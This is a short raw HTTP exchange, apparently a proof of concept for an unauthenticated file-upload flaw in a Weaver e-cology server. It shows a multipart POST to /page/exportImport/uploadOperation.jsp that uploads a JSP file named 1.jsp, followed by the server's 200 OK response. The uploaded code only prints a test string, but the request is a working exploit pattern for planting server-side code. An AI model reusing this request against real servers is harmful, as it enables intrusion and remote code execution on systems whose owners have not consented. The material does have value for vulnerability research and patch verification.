 POST /page/exportImport/uploadOperation.jsp HTTP/1.1
Content-Length: 239
Content-Type: multipart/form-data; boundary=_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Host: 1
User-Agent: Apache-HttpClient/4.5.3 (Java/1.8.0_231)
Connection: close
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1-
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<%out.print("123");%>
--_7oLrpIgUbU3CeDBqVeX3F5ByzJPkjf1---
HTTP/1.1 200 OK
Server: Resin/4.0.58
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
X-UA-Compatible: IE=8
Set-Cookie: ecology_JSessionid=aaanxBKgdyelGbiZJl1ex; path=/; HttpOnly
Content-Type: text/html; charset=UTF-8
Connection: close
Date: Wed, 22 Apr 2020 02:17:38 GMT
Content-Length: 40
仅上传了out.print("字符串测试
")